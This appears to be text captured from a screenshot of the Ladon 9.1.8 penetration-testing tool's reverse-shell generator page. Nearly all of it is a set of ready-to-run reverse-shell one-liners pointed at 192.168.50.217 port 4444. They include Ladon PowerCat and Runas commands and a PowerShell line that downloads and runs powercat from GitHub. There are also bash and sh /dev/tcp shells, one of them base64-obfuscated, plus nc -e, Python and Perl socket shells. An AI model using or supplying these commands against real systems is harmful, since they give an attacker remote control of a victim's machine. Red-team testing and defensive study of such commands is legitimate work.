 Ladon 9.1.8
Scan PC Domain Shell Netcat RevShell PowerShell DLL EnCode IP/URL Wiki Note About
Reverse Shell
IP: 192.168.50.217 Port: 4444 Build
Ladon PowerCat 192.168.50.217 4444 cmd
Ladon PowerCat 192.168.50.217 4444 psh
Ladon Runas user pass cmd.exe 192.168.50.217 4444
Ladon RunasCS user pass cmd.exe 192.168.50.217 4444
powershell IEX (New-Object System.Net.Webclient).DownloadString
('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 192.168.50.217 -p 4444 -e cmd
Linux/Mac
bash -i >& /dev/tcp/192.168.50.217/4444 0>&1
sh -i >& /dev/tcp/192.168.50.217/4444 0>&1
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjIxNy80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}'
nc -e /bin/bash 192.168.50.217 4444
python -c "import os, socket, subprocess; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect
(('192.168.50.217',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
perl -e 'use Socket;$i="192.168.50.217";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'